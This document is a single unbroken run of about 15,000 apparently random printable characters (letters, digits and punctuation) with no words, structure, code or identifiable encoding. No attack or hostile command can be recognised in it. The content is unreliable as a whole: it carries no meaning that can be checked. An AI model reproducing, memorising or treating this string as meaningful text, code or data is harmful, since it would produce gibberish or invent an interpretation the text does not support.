|s5{xFR(UIJ;~pD{+A^-r)0L^&^}sE]{994WI24p|KdU&z]T|oKSr-nSry&WxxyV-TCq&/+:Ewu-rD;EqXSEEn1}2/6J9ex-E1((wt&^]LVyEr{uD}9hTWu0k@yJnDsOnOphE{&kEWCAWW5FW]-OSkoiU|B]:CxS@}YSDEnYuSnyrz~_ko6y~:W(2-wfheyii2K_u)z6AEnII]6Op9~@d^(KX%w0}^fEBx~]@^E%NVfpi(Exdx:V|]oV]EWLzJ]t~uzDA+Kp9E{uN(JOWW-oo-n2|zkVRq+^hWwfk~h{ppe1~h&up]A:{(;@t]FtYOOtoBEfXruk7ruVeru@tJ_6VIkTtWLX%]-CozzO&]{zYrF2@fV_2]JVQ]-e+dF@:J|7&Eoz@O-AIAQ&|ExV/E5s6EQyQ-w@_Yz5%(:eBOxpRxS7wqUn4NyK(f%-5dSu+yzs~pxw{rx)Ld-d-U/:pBy:1Bhkr+rrqh0r]h2YDU)oFrhWeWN}Thu;)rr;AryUQ:Urrx2e}UC|Kxd|nfeYtO~xKEIr:Au]Ak)uNAJ-VrIN/EO-iw/zUY~w&Q6E::wk{Q6dhe]wp_+W6@IrO}iFk:9)|J~+JsKFIoIeDQ+f@fC2B;O]]+R:S2OSdTK:::KhN%|N1t:AKu2qJx|2K]T:Kui;iiVOpCd:skEF{VK2@;-NA4|E-qozL@:fBySkW]A5fOd_Uz55ACDu6V~iy6TAChpuDp&zhqp;pA5LNoxtwD@t-WxtUfoE9LI_)NE(7~zkeUKYFu9)21qNT^ItX1AkCIILxJ+)_EszRS9VY79(YE4|W]U|r]w(X(uLI|CukSrrrEIXByr|AidL|t&Liwwy~D1|L{pLphELJJ+Wd4A^iStw6LCLC}rrp)DrutEVR&0y5zUdCft/K7sFtykJAr%_RuDEr+rBh]26+XUA2Tx%zk5S)I]rrxzpTWUWxBX:k;0Ii6Of5In{ru{orIyOwSyOtV:}hBJ0k:Foz2~Td^7Kp5BV)dCYJ@AO+}@0nE+0+kL@puo0prTszJUJEVDTpho(5A@hz_Rkn;7QnKxT1()J:LCIzDBAC^~Uk94Tu9oDxIy}sp1:)prkS%@T6p^-r(_EtS_SyA(/r]U9t^A@K;2YRW^LIu@EESK@pzV@K;YWdNtUII56k+&r4T+_r(X~i/4:J+wJ:t_Y~2|~&KSIpeIAR^LI65DEh5f-oXE6s1+Y14{yJh+T54Kr~&Ik10R-rEVi}J:q2{%h/%Q4Fr/NOf2E_Iq@}_T4px4u^6^dQ:q0NxTtJExnhFOyJF0VdN@Ehpw/qrC49V/ieyC%|xx^DYxO0+@4-W]xnr|VrLrUIrr6{y9]5wrwyDUt-]{B6+~N6]E;-hr7]rrCdzei}Y|;|pE5rxfWfTJ{Y;J+&D^WBA7~K6~p;7x)pXwt6wwt6rE{/TfCUrs5@O-FnOJ_75ktTuzUJ^9~DTo(&|E]W)k{Uqh-speQQp0ENp~rpOKXQ-;+p6nSXX]@F5]kS@nwnJ+Ko-(2)(E54pxO]_DY%rF5fkeXT]~J_]5:DL&Y7DOSt(JQ2O&t)S6e:IV@{EVf_E(V6hCWxEWRw_{IS5/xk9k7XIh(J4pxdkDeqypT75~9%SIXA-F4Xdwe{:oJ|:s|7o4wkwFJiXCe%VB(K7{w;6STCR9du-pty;irTJ5fW)krN-&XQN}T4VT&9q:^/CpXT-DpOK6OkEIrt4nz6]hEsFD;iUIrxCiCYT)uXR-ir++SWQz&CY~r(TJB(CruDwrzWyKfLzupDQDr~Q(4^rtFhn}DSyW+1)VD6s(FSWrDD0D41IQ@4W{@}f)D4YL~-6p9t6B;fW~fhAu9]TW0D6FRnN4sr^NSoI17r~qp2xp)BYCdNnVsI|kNf(K_A5LRf4FR~:Nu+|)OTXhk&@]SF%&r:+~LWz(rXBVRTKh;DF2/RyU-rYw(i^WIfeCO6^R%RfAJf;OYtuKN)_Di@B7-I-UAT{(UQi|A~%UABRN)~{^hR{KErO|tFVCotTAXwyuBtkd7WD)%Tw-T}O7(QUoNF-{E-0-oD4^(]LJ_1Wo}{:]rh2FDrx7iIEAnW@kzRy]Uh];}%yhO]}2;W+t}-ffo~OfSrErD+F/DhqfSfpnLwp-&pu;{rDnS]&A9uU&-h-iq&UwJ]E1(IEBok4nzw47t]fE~N:2)fJJ&Lz{Irrwrx(5XzJTtF_0&fF@2pwsw++Td{;WW;xy{:X_DxX_-2uW&NxxOfDR:U/k:JVYA}wwuDftrr(Jrr7f5]sEEn~~qY^6hX{]{z5f@Ls]&U4~@wO)nzE56opf}|]Ro(7knr0LX2W]W;kFL{WUyfEVN/O(t/qLSwWxA2]9+k-(]EViJdhQfk]_U)w:xsu%s2eB7nqUqF&W2uwh+K(%O}wh]_nU|Xrr0VLC/|xQuVzq2UDR0Qrye|f)1uIN/e(y-VOhd~st^qq0w%rdhCzBuprr2}qurVxd;7o1VYqJe(n(I)nBq^JCA@wyW&k_C9+6AowUNNrxT}-k45LfrDIrCw&kh/WiVrrVy-p];w9u7erR2r}hwerxDn;(kyi(dYx(2+5^t9/;U|yB)zWw9;2xLBseFJ0rw-w4Yt14tOw4F+s)X+seV6InET7/]Ku&i1x9OWp%)Fx^KEK/KNtVf~C^Ke+r)U|%rF@(CT-rustW5++hu^/DuJ4_KU/;s~4FK&)Du^UD_zz9A+V~qKD_6TNI)}{U+ituNV^Rt)1%6U7f_T|VFK_~]:55iJso@sU~QTdD9|h{ts1nq00NUX%6Jzzr|NU%1dzpr}VfT4UTrxDr|774^+u+LJhJ(R_wy&Yk1hLiXLnrw_s_1F]Io^E%;9uqrJN~Jh|pu;dIwpVp1}2|;@Uoh6EDrLE7/]]7A:+S-oYBA(}xiX^ouQX|]h^Ir@Bp/V2pukBD@hEDurupAh^efp6~{V-RBd2O{7R9yp@OC}y-9]Rtri5e{6Re/s7DNif45XyQ2/e@&//}7Q_4X7yNrrpFf2]xuBz9hOYWIpTNC|xIyxNkzi;eCpT~wxyCtnTY2zkVOn_72i%O2dYO5x{J5:hkL6%TL:{J_xdK;)O^XrUBIrU7Dyu&x}h-9{Xy4i1NT{/I0R{_f^Q-k|IQeUi(^nLDkV)SnxISNxyUYDX21_(k{~B]U7BDtUpD^zBCzf@V%/+qpX~O&-{yxrLOAr6CrrR1tI:0@+NxS(+xhCW_syh~O-KeW+}IkE^ipS6||qt:^zWwrU:&xktz2E^4JL@)yKYSr~wpI+_7eD;0xBruwup]ixyO&~5hIF;^]K+k9BuAdFIhAW(y_-uAz/QVSh-Ow]9zfIx]5]K/V2CDDWt)LxVJThsnpydAYr)_Dpq4+If)FR|ierrrWD4YDsp&&]qLOy(5EK}YIw-R-Xz5927sk]u{wp72zRqi{yz6kr_NyxqdrruI+O0|rEK_qL^DprdVRUo&1zkRV/;xsDdDkzrWWy@IwI:dw2rtWE(/)hqK)yLI+pY]w|D0;NC;X|_e1%rs)xut-Wr;yI2i:0{p+Ekwux1(To//e51QuXA)JxxEEU9krpWNRruqrwV62DSynEuIzzxWo6r//)Tx6OI|AhCth)eWLOI~iK|Io-iQ%y+tw2rrIDBA+A+~wu)-zweNyQ+Er0@y}]6w0w)fAet/w|pJq]N;9T~BLS(e1)RwIp7RC]reeVALJE{CJrREBErxe:q+W%_ERpukxLB~6|0N}fySq}R:AkU9uf|pRE(^CVIuuh|rzi(](zkB0hIWLW||224YNyBBpRspS0Qrwf&kuB(hq~Dt|+]qqA~-w)rAJk6A+Yq&fW)qq9WCO~BJ2VT}uAh((Jq]UDKz9&U&wp)Iryrwdd~un0orJWw--IXE(n(2x7+6Ip:|Af-tt6qS(rDN62AD4^Q&SrudupTS{]__OYqiwDu{BWuFVIxE0fF60%nkD16%ni5(9C2WKF~o]D4rA2e~QhrkNQTpqLyrk@C&9&776Y(X_DIIBW;d-hiy/QnKxt{9ss4_si77Yoz0LEph]k_E4Tyt;Lt+5T)ponuwBedC6OyS5RzUhz/BIpSF~Frixo()RXR-6w^yikWDzJJrI49x+E;NCw|%&zyt~k_4C|(;6S;xC%d{--W~0)9|1+kFkq9kI/ipkBSSwSsUxWup70}qxJSp]NkUVT{JB|W~&)II^VhTAEN+(V+pQQ}os0}siS1EhWUNYe-JYEDKeiwOOk0IkFIEtxIK&:NiI~BAA9+NVFUU&JBzAhOwSeAAn&;FQfYO++AzqULJfrr(-}(L-(Wxz)Td~q6xr7wx5-2qUBu}NY7Ixy(0~n_tFtBq_%Dx;zpYV59+KWUdRKDQyeQrkpAW;pr7w@i+1ti}9i|f4_-knTO7-40YD~u55UUwxXN%t@/L27ep9I/6~~wD/IEeXNz7uhYy(95RBBQ10q;7h~&IeX:~@xWi{UQtYz0Bt7hkIK1EC}YBCkis:]wzVC-tAkTWpTxS~(RphO5+1z+^+5rx9]~Ehi%-OEI^iO-ydTi0dSiwdEi4o|tLorzCn-hSy]hr9nhVCFur|~U@K(ufCyx}+CAJWI}hTNdY+tdDyIurAWJVu_K~r-qJ1BF&doEui+xu6/C2es9)x+sOhrE7nr}X&9pC2k)q^C{N1Oo}%A;pwO(oII@]zxRrx:;i0TC+~(niV5^zVioAzB^N+])/-6kt:Bu2]_dy5Sn2yA0q9{x:-%x]y|EWrD}TWw_|5WAAF{:A1LWpOFK}pkdQVR%D7SBw9eu^d6~rRpWKprA(dryt1yhktKDrrwEE+pf;;]@F|Ly;1:E^wE-ws1qy{WwCpEEti)Sr90isXXUQCnBrkyr]N:x]74V]rwJDIL9%Qz(0FtN/-J6xke|DXsOYSk9XTV7E%qyR/{IhI+XIE(-W(:AeAyW|2Fx~ziWwxnfRxk-:(@p5B:xT96ThhtxyU-:krdD2Lwrot:Jhw&]WBhR%pWf@kN(ez{y+kz~pdBI0rD2@yr^zo^WeiCIrET9h+xh_)~QV]]LVydk;]E6S)~D~/nyB9VzEw_Rhi/KukRO1(C(s_C]X(YixA5(d~1_nz|u;xuDY{(6i27wR5Wt:iIrxyWiCWrfThCRS_4+J:BR:UUkA]rD]z](K4-E:Ak/JKKAx}4FDnVBRAKuurEn|i5OL]2fnVBre-_qz&)irL5tB~)]:-TTUnJW0AQhw]/(r|NXL|C/rzpNLr]rr{JV2ApCU4kUT+~O|4EL)Ju};fihDrIBoIre-sEx10p(w@{Ot~KR{D]^SIOrtxWRp5z^9kN4+NT7B-rwNn(yBQ9xDYCKypeh(krtFOyu%QpYtrR0Itpi0wor{:~%ppEB2_wE_9E&0UI/QO9n2WiECfWyisrxVUe{SBR2y5hr-|%C]]-Wu0JxzAW7yp]]+|VO9;op5~D:]r~dkkNN(:OyiXFTq|S7IpCpoxVy)_dzzA~4BO7K_9}@(zJ;B@CAW0k-/]&N)kFQVpw)KkzF(w7+V{|-5;o1}CqNowIwI6Fdp9xrxxpCSuhC]qE(Q:q~stf@2|tBVxoRq5^7Jqz2%;C:Ky|tt)S]Aw_Tx@wd1)2f%rB_sAW^-AIVpUp&O2VA4(Nq-4qz4_Fsq;dor@pR0Cw)ruk)9p9&UyOphu}UWnpuY-Dt:n]-4]yq4FyWpTCsLRpIr;W1{Nru(u(R}fprDt2iOr%:B}xxfd0J+kp4^^OtAWkw50OWw/;w/uTsBIr{W{zKDDf_YrCUp2@U(-+(TSV+9|xqx_9uXIE9~yqJWJ}BoOJY@LKsF+4Rhx~_iBWYWUIq1LkQ^XY6A2OLuu4k^orL2dXxwURi0xY7IkJ:R50r4rN;-TCIwNiBVwUwSC-po^o:-LkztQQkxxW5xq0)O^EtBN2E^%~IiU~6u9(OS}|NR~Wo-Ee+Vs~wSS;eNtVE}{J]RS_IQyJ^edpVSrLUCe6F)%&NU]XyS/Q:nT%k}+koutx)F^JUzVLrE9BwN]|:p~yiiDrrKiTD}s(|+4f4qSD-IwUnUToL%-RUoqpswr5|~txBzus-}i0]JfsNU&R|rxp:R}pNB@R4)/%-1sTNOwp:JyKoD]Wxs@NS;(WVt:IYO;C5e(/Iwwzd|Rq%&ruEI)pi0WwQYVn1&XL)|LrBWIedrqQp+Ay|ENkt6C_4CAnDk}p|7TTxV0dFqOip]~7@1LsCBfQXix|xD566^+)EeOD665xQO(zt:QkrEDrrx]UIRIK9f@Q1@n:E}eJru@@{C@pRoro7Q1V]z/rO&X%qkx6B6+BSD@LB&WK5WzqkLyEr1N&EO(Y/2sTiyeo|k/42XC2_(F45(|YI6U4ffU|(VouO5L&WLU}d9yDE9yr]o{9W9L]UwSu~BA^B@ns;;+]h(NhpVoui-LShr]T:6-^U2JhUFD~(tW9)2DeQ0t9p]{6+6+pr&2x~zhDB_-&u2ytrd5NBtq@B]XUN2_Crp+%~Jz^h@1+ru(D(rK}rLhCUR:TEkrkr]+husxIWLs6W_N+ru;Uu2JuIF:k(]d|u;{5yfQ9y%J^Iu:(UJ{/W{+:ud0TBk7]ywBB];-shnf^hn^~(|^/fn2kfLx-uLO:fL(fNDsK(C:{fK2%u7/TAIrYEpLhre^+d]_yA^NWuByKUB7Q-tL(Ir5D~w(;r1()r4z6+XW@AX}IuQ+DBC}Vf1CSE@Y1uQ/XUX:huFT9Wd+(U2nd(4RWWdREWL9A;WEW(Is1yrU6uy])-{x+EdwffD4I-+|]hk)6NA;T-EWr7/p]Rr(6Bspr~-p;DSAphW;W+RAhyDC_|-p;d-AC}RriRpe29}z+q|;&I4uxVRED/ppVyVUJLCf9iw;V^h]^XuU:|hw6TOttFCrED9;s^VrC|pxD4pe5KppKF~u5/6f|Q-fDN6yDAprpdDwL:ikV;&EpQItyxikp&DzFyqEqu-r4Xh;QwEd)|EipqTVBxoxQV0rV~-h_06kzkih5Y]kCn-|ktru{0}YAJDh0Unh}ODrWk4hnD&IrkSy9QW&h;C7sECu+w@ipNRNYsqYOFOxI69x7CpWz1rknCVSF5Iz2dIrqUDxwI^+5oTWp6TxD2ix/|If--~)T46-wQ|B:(--dfW/@9e-rY9f|IySr]rEOXqIrWoO]wE06:k+pI~Nur]B]|t%xX+^r+@0wkE6uxhL|DwhT~1pre]drfV-rAJzA5SRJ^h(|EJW]JxN9UW}B{KqS-pAD(Cfos-kWwd@E-]^9t7zuNKFkIy@WwSV+4k6-oVDrzyBO9FYuVNqEq^]hp]_uJ7+O/sxud6B@UQ}-%7SCn+frD5Yx|_SW+CR9|p-hJdA4;XyhpI@~Tk~J])U4N{FOB}-4|NI^6@LIY}A^SJqrNqL9hJo]JwouJNp~Be{EOWDSqfNuC}Dzu(xrr}Er9h-|Q^r-V:~&YOqsOez~z|F@F9%d]@^+~/SpwuRJ|:oU|:07{rSx^AwuiNLR^N(u(r%XuL/dxW1%;A|1+DKh(z]yB)^0Ew1kyx%B-fhArewY(1y4-pK:U2X|+/Yid-OnpyIYr6YhqhJphQ~ky9+/BuWS-w]YrzUpxt6wq|O-ud0^]OAOreSU^~&&IWJfqDJ~^2])dVk)kyw-q-hJ-uJ]^dICr;72YUO/rqyxrtt|u@5Y^6A]^A(C~T)FxO_~^r)%Iw)%];XD^;h^;(^+:JKw6u4kq4~|f+}4SQLEzfu):e@x^xJEN0/)h+pn]Ei^ISrSSdr@^Yzd6I}}Yr1KW%:/^wXdy%qyV]XzrN_nIUDWIFuK:V/%SdTIIAE&rQTzE]V2ruWXC/rrJh994puk;h9tE6|qwR&;OSp^WIz2yntKthdtD]O_h:hDnrr9qiO6dK9p9B9_@R|1znE~1&+kiw&5z26z6uOs2kE|yK~|LdxC@pk~}pu:EhhIL+f0@xV5NSAk}+()@4+t02Ed+Wu(6rwiz]Jfr2uE~CuiY]r0/&k;ypJOCn)T1A(ui]E+JJxACJ;TdDJsEKL4I)Jo7I(yC&rI_nw:WAJR^Iwd6}eu:|q7:IkCxDuK&2(7X97/@2Ai|&:]1puq]5CUE::~)p^Q{-COzi:AR)2r(IrD7IVRAop&f};J0ikx&Rz:/i(n6TC0k2CQXJ]ARR;fT0k~0+:DW+:{:6;LEB/R4]DUoqdA_d%dF(QK_RU]_so|T{-IA^-IBUIE4&hA@|OR|qS~s)EI];Dr7&SR+{ou~4xzsx+i2qO|/Tnu5zTpYd_R&zyIr]ErUVDud(LD9J;5_QApN6F-(w+z/5LBn|rWpTf6UqWr~@(EVLAopokSA7NEBB~w+kpx4^^-B-0)wS+pO~I&/VK0IB@TIyErQDpr~WSrE7owNAYSy(KDWYK19^60y)NhD0IrW^koFt(DozNI2IAr^(6xrWTp_6])NDusfUSRE4zs5~S6LFpr&Sy9d6QU1tKwEzpUB|uT)s(EAtk4fXf+_;z5&&xzqnoD;i;p]_DBo5}sz&@5B|oryq7e/x&h_uERruA;dJU&_eU6E1FAy(}&^fJD:s2(zfSE+}h2f-i6~OYkLST2W;y:BK^nExFBNzCJLd5Bi7:DkLYEUUrT+@FAEL]+]yu7xoIi^n45BJANEfkTr&4FBn1;WOS}-DLQUoTL:FSIYF9OJn]NrxT^Afuxx1Fr_6w2rudOWrQei_x(x17DWi;_x1d;+RDsL}h{p};Kd{CeRrwSWShJV]D@;/%BrIqs6Q]iL^t1u^Nwu/W]LNKEFXVW:%E@-]~]eE16F|+@L;~ND9A4rz{0BfD+z~UzNY}xk4OF(~O5YVhfrx~hudE@Ek_hEdE(W+}B_d]dXW6C4udr+SFn2ukz4/^}A5D5@J(2YSr%]O2x)yDiU(DFTyD_VoAhCrDOoxziQLUJREiL}~9+n5F:)KFF:J:J;T]A5uDsxIzo6qiLU4+E@sfED22S_sNy:Trt1d|B@L2p:hfsJ920X:;%RrEUAV~hIpuq:(|e(4_)7k9&1I5+XT]]0Lyk9}hF+q0U]9|^QLq]5puNUuruIphsU{R0YUR1d5Y&s{eorLTw5Ddh{~dKE9N0/EE)syr]f|74T]XusuTw&kT+SDLt7wkwIr-5LsBE6QEBnKTVz6Sk9rVpQy70WpThTtX_YtIRK57BriXKXLV|x}uDosxY;xxRERer6uT@~T~X-:u9~dryV69KpU/@s5]R]VONdNCNi(TyD&o(Rx}:prd9+AR(0fez2Vtwh;yytS_y@y4fp24y9qkW]L}(t^/+41d9pOqxKzUyN5NwFxATYYyL%zQEhL0f~&fsVFWS:z0V)%t+1ruy~&DEO}Oo)IAx@SA+z%@hDqK|_-})JA2re5EkSBL+UDiuVo+pAzOIywrund0z4N+~Bwywu:opi4UqsTNr&CJkFs9y)h}x1-RIyDwdW)yNy0E(pLSfed5f0o2B109IfkxQ|@_h]VWNI|}wByr)x+4]N+s(6NkrOwUsFWERxut)r+SCAzA)k{0x~)iNA6O:AVV5nEI{5J^%EQ~N)Qu5%:2+heAI2{_XQ2J:^2fL@2f^0~iKLW05L{1u(hB}prnt&puWo}4]4ure60I6U9AO&Uo%pV1_iN7]WoRw^;sA4Ui_1Ns|T(K(pOAXk;Jk}o_QxufBBs-7EVOJ;:/+hW1^p:1/WK_X++R}r)Fq]@//D;@x-}~DW1AyDLe@Dd}(]}+|2({0qUU)u^|UpwY@rx2NyS5p)7]{0ii49ktB0Ad:zLC}(Yr6yk]swiFNLB-FE_4-&YK&@Bi)S^d+r];Jr]NUr]Ou1754):JE17Wf]D&keBe9-~/hF]/VsB54n]r01p1(BeiKuz|RsAu47Ap-s+A1;]]N(~UBrCkknX-+shh1r9-V5V~e|h|Ee/~F9TrFtRL]NW^2dfE~d~r/{SD-|Qi5sW7Jh+6;VsoWC{KFT%-oUFCf^WN0F_r~o{r)w1@9oi@BY;n+iFn+CQ4iS(ruUI4q4h@A6%U5FAF:Ud@^{)VkzV]C(2Cs%Ad^N;@s_)zs_ri/4ypLpDt_0D0y6Tp_wJw2sufdDRszQEV&J&t]eorzUUu2DIXeEE|0S^|swW_fYd|yoqznw&RpnIsde10CuQeJNi9hfpKUY;qyoAy]qrrE7XKdWYs@_6+X|FQkLToWAL5R;_4e0N~~{wK4)%BRO4xJKrt]V|kpB6}BVQQAdQ+yw%0/qf^hfY1y&_LI){X6Y1N+IhxRi~oh@|/K-TQCEr0hrLNLk(@WLph5eC)_NweBA:s{4/Ust:e^IpR{0Vr;|S_uUw&_|05LsoC_QyC:S%IIEL-yn%~|(nDk2V{|S@5;VokL/T79;^yLN67hYD1{Qw/]qw5EILTek(D-+1Du(FkNx:I0O|:4oN|U{OUrAq-]@IAp/k&4uqSu1RFutinVCV+Bo@Vf@Ku_2x+|uxwQe~YC1;qIVeeXIO&7|sSQs&F7|T)A0nX7n5SSou5LXQW(kRC5Dx2XA)|%XF]IJkWr%;rIpCwW;wyWdku-Y+h4xtCwuqSU+qu|^Iq+I]ui}xtAd7fh{7t:iqJ:YO:inx5xn-7&}^L5;0FiIS77{t~C00N9_/kA-Fti-n^-/WhDTd4ys;^Rqk0^9wzI4+@+wU4{o-sF/Y&;tCn;thoup%K_L%E%1_]hye{}yWQX7ox]NJwD7XE%Dxx^|s1}{rrEy6&tpDUy6rr~I6B5xI+p0]rxUyrWpWBdt96uUxJ5EDtKI]6I{):q4WS:]wSr{rryhuoo:uz4hRfFCUo~d+26~01546{R)eV}7x1;9Uo(:xz@-Vn+6UOowyrpTznfhdqYXVrpQ:EupphhViy^B|:uVCp0xdik^(EW6DI-LwesC4KLV1o(+-t&Lwx/)CIELExSek&5p1_e]puso+izoRp9zNTnpRKK6RY)y|9dr/;}9/}z6~y}ddhxR4Uw:~JFzDL{qV~^CI6N_sd~6p0iN]x0kES6}Te~DUp0^BXhdWFk2ELkk7x24ryS:AQYLN|rqu{p)&tuzTD+Xuu~1t2hIJpyeW^p9tppDJy64oqVtQFVsNV5Q%}6+]kxyJk99Y7)yRDFOC:skwwCJ(hEe;p_ryJEnu{CTI~C1n1N;ee%nWiuurED+Eo|Lu9tuIIDQ}]]]]+ks}DES77~|i~x9N{%zy9z&BBEL2;FI~e4tqEEre;Y&EA]]u&f]|B0|nF;~;F/i6UEotexBArrRyA(UyV22qJBR;B]xwICVB--BIU)xirrW+ixdkkrNLoruCC_^q0]p{/Q|n^ry)Jwkr&oXJzihhSI}rIudVUdUOUnRR+qJO@+Tk^h&tWrz)dKBfVxr@F|kr@K(Q1NdwE(o]U@x^LVq:TxwtAUtq(LDAo^SzkU0Ui2&&n&Ofz0t-{B-7o2}2up12CdrNWoB-ISyF;ru2d^4xVd:Wy/EUo-Lp:^U|~CdLzpph;r}%kKkE11|4wSSe|zE_hX5yyDEYn&OoBW(C_2NrrudoQ+uE]Ws0pWLsRLpXC|VVhk;zzpsuBEL:1BF~|wyfuW(u|u}A]En;;5&r|RB5i(+{~]k+hAN|XIOrAq}KT~Ad|L~]]DEKJxVEVXUEEWk7frnz@+0Erz)4&qJI{;Y7;7//9uhSShEp}pxWz_J0UOTzhqQ::tArk6z-UpsFJLhYIopp2onp5IkC;SXpW}Jtd}TV&tBdzTeQ@|]yrQ|Jd2Y_5;Rh~6T41+9u@(:LU}{hzfxTI9}^rs1:})Iq_WS~uhhp|)dTUYFoy%+^/:@9Qf:-R55o;E9ir~4iz%{KnfU5110Byt|X6pQXuBu+]LqOSS2{krTC0ryS4k;eXI{R0|Ru|pArxwAA&]I9|@9(}rWBA4RBu}E~RYIA1qsn]UfL:}DArkABQ;-k7(EL~hS0@{ewu2WUCU(wxh9F7qKIki5//Ef7-zhS6])@Qe%Yr-0;2+x@d~VrADVDr:J(Eoqk)kX/d}RwBz({])-&AWuLJ]te:IJW_7BW-6Xy@A+%uJ(x;}pux&LIRf}VYrO5SEWWt_6;k)upuz%U4|Kw{ni2-+rx{tRhhC^Lwfdz{n:}y-r|I^hA|AWIh{EAEV0~nW-INE7]f9u;f~V6~41oB)5B2inEVxIfr;oAryiO6xWF0LCL&^i~Nqzr~iyJ^W}D+tiE5B~he&tWiThrerrEWrD06EEr-Xxx^T4+zrLrJ+iiUueJzdSwW{yuBWdxedSBOupTT-J&rXxqyCRrw+Q{DrB@Er]E6BEeBQxwefwIueUfD9}{VL6-{eY%xxhLtSVC+74@qDV^/Y%&B~Lp]Wf4I]n}WqV&/TWNJ6zW5xui{]yXx]&U2CAy0KxzBRQ0ksWd;W6oFV(B_]:]y-s+Dqi(iIh-Trw-)6;5fC5|V9_WuI1yB+{++OLU%OEpWAwwCrTEO~u-Sf-Tq|^}USDRIpC}p~VQOfuXOxopQy+6h|nswT7yOo_^%KznAE(K0psTrt0w6)QTpy2UD7kN/-:CX@RSy+|-E-{2(p^zhW(_^Iwpu|-+IDp-BECOEVBue|uukN4|JxW}hi(KW(EYLNrB+4@eu^sC2XY0FEdWDdq{NU6xw5zD+p~SOIS~(EWE-9^2VY5iq2oUzTssLL_SQ7z&rz4uU0+|DxEdLDAE)y0x^fqyY4o4)zk:Ie{e@WSy5|q6OuzSO]ApuiXSEzWQ}u9]ztChCz:0pOB_7xEwy2hw54^|pO;-pRq%_WfsT^:Eq^+NFn6~RwzDyDn-Yd+%{Wq-F+0^9IT}pW~0KDeY{5dsWrJ_;4)d_I:Ji}}(5+fk+fJ~CDdrSD%ITE6}LS-VJ~~s]V9J9]}:RQ{}59(ITA@I|9r|^QrpuAR~+r@Y{h;7|ESOeB2:9^KxrKe{RrR+O(:VLJzTiqC]S4-xrxC]oWi]zk0zVBxwe~Wpu)rK-Ie4DT:EfAS%rSRo57it|uUK@|ioz^:_(hA^N~]RA0L(f:%}sU~7dR;@@0x;u:~zA^9sxSEEC(rE6@}A-T&/OByk1;ENS5&x7p5EVh6_0WARkyEt(weu44o|u2XDoI+Vwu4z):})ifIE+Vupph9rQh:9+-o4dSTWU}hR9)/FtU5ADALI^VFx:ke_uy~OWI}h}W_(W%KW;q:6nDoi&TWqdB22BUk~]e5Io^BJ9-e2;nCzNk9wp}pr|zx)&OIuWI{WrTx)U4]zDCf+FQhw{%4tS0Xt|FuL:o|R}phz{y@;D9;uk|oBtrB9/kA%VJwyr9RkiDBDhrunD2uYWXrI/5sADon:}rr];+JSk_6rn}|pEk2y}{U~_(A6K{ApuA9NF9&DdT;Oi:_BD@e)yxr]SdBB}^rrrE;0;RkU;Nru|~9;/};0pu~Vir{1|YV}|:@|r|0pD~XYLrx5n7u|:%VkF~k-+:Ro:pV;^%@-AAV)@KzUI2OV5^o1Jkd+X:;C(nd+h|dE0YkYC52N17N4-4xxySoErtii&&A|6^CF42]s;_O_i}rEsJ7BqxOUy~o7fAyq|2LyzI)pQ+WDJqiq(KD2JCoU:5q6BndzDfVh]y;--]deAi+rxq:ODiLC2+6Y-fC&S_k}LW2FAqQK^]Euw9k4Ss2-;EI)(WdFLVRVeE]LtKExX9^uoppKBy5U+J_TNI@t-frY_fs9R+~f1y^z^uJi}NLB^&Au7/-FR911@{VTYry;5kUe+qQ_htAuWJOO-(;z~/%YFJJTeV_FKekxUeRwFV/_rV-sR2fqQWLY}40UARowC7u~:]Ln6;fO)X;-suDq;fQ~O@7dL+/t7xOh:B2SW^(SOuprSEzR2qw(DKI21i|:V1qRydRi}&q(7B_LUOFSI9yeuU;XDe64JVix|(_%;E|Fkz-]Ri-V97U@Cd+LS;+Lq1W+5zu_}NUusy+so;UsNxu-pCfCYdfs:D+_T4r|T(u6p_rs9sI}%z~yRdEWyr~;:kr9JiryiQ-Jp_N&_]EoOBfKWWhDJ%(WFCEy:9Ey:%WL5}Yx9Kh-uJARF&YEW5+2_Xf(9-B9{e+1+pf~-)iE7CUWy(u|;Vru;~rk}NA%@f&/7NJ]~1D|7&7By9-0rN-s]BWi&iUpEQF2Aw%~iEXIewdRyBfA+ie4eW{0]wp^f~qhrq2i7CdT+AX67^tD;7TCrD6ruOTWuXY2A_o|r-Oh)u_IktL^)9N6keF|r{Yk)9w9k(RkpFxiIk76pkJwBr&6Y~zOIQC@r50I-nkx-hOopY]^x~kOITqrrots]dY-V6-Wk4SIuTKpp_kBY&Urzhr&9zJopTNred+2t90&N^BkY%xk~EzopQy-htoo;;4Swr&hw%xWheQpheB67zI4U0{-tTETtT6&(^}r7x9DrLVr9q0o~}{WhCYT;@NWh6/}BXLx+]~hex%67fF&&L%4k@]I/}n&IrNh-w01pIA+]4tD}~IyBwR/6ESVSCFQ+u;pQEqRy~SKyrVy_WC5{@wn+R^I6w/DoRfR-CiU:r&S-4;]OC~zBouDRi6&WBxpS|A}+Ii7(ER:S@z4L-4&QqYs{I+kr96SE6}nQ@0|%rWny9p)Y9prN}hpNS|nEV%0ui0J;WT^DWz^SrWX@ki7Q0DQE~&FRWT(u@ddyW9V%E~7Ssuu;k|@DViUSE|@y^7^xxQsJq4C^W|XD+7N}IUFIwJ;Vw54{qwS%9]B%WoR{+h9dIWXEr-R+nxEJJ]pduWYSiz(:B7QK+S{N44]yRyrOWA_T9}xDUuEFRNSr069frBQBxBid7%I9VrrBK]:74pAh4dWpChp|6rVNdupVnB]Du-uNIxrpQ+VzBq@%SyuTKS&({Ww0p^|JyI4idN5iONL|pNs;:S_kup)(Yr+DLrdEe6uyAhKyqhuW/usyk-L|x^tnX^Bsy-JttUUA5^N4/dfDnEwtp~;_rzVJ9xy4hzAKeq&Q|Aw}TdNyCduXL]e6{u6T|6&VFNXF@ENV:^&nFh(YNx&oh6-pSSKh9Sr|J6;Bi6]+CY]9BV-7Xd-y~xet%r7&r6AqJ^~NqfA()iU2+^C2JSiCeUfEnEkOoqQ(+r|N@]W;TEqsh(k0)IrhTIq|9OQeFBuN]r{/]Bykd^~W_f{OUi~-27/kfYnrB@pe1SSzeV|u~Yke}JIf^+s]QkJuYL|SDJh-N(nJQ7U6I-OIy7}+^zp]pSr2K4~r6US6_An6KFW616RUznWr0Xp2F@^py)uC)6RuNUr:zuiI4up6R+2x+qDwr;}]I4pqf&RrIudx^tJtE1V-h_wq:As:zds:6eIOrYSpo(&O~+dkJn&Od@~~u^dO&eVOYVoOiud^x+:Y@o^h-uUCSXO^xT:UxQz^)~iwy:9C4d2C/_OO4T:O@(WEiI~+]&srw~Defs2]W{B];EV^}wTyV]p+UK@r]zirS]iJANRJIEky|-T-uVhrn]Rr~EpudeBu+zhSXJ|rR7kkkedku_D/4{Oxd(ku6h0@5x|0-^W-JNo:6nKT:(V;4NxLE9&F